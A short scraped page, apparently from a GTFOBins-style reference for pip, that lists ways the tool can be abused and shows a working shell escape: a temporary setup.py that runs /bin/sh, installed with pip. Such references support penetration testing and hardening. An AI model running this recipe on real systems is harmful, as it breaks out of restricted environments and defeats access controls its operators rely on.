 .. / pip Star 7,594
Shell Reverse shell File upload File download File write File read Library load Sudo
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
TF=$(mktemp -d)
echo "import os; os.execl('/bin/sh', 'sh', '-c', 'sh <$(tty) >$(tty) 2>$(tty)')" > $TF/setup.py
pip install $TF